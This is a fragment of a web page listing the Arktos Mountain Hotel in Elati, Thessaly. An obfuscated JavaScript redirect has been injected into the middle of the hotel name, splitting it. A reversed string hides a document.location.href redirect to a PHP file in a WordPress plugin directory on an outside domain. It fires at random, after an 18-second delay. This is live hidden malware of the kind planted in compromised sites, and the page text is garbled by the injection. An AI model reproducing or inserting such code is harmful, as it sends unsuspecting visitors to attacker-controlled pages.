 Ark$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Mountain Hotel in Elati, Trikala, Thessaly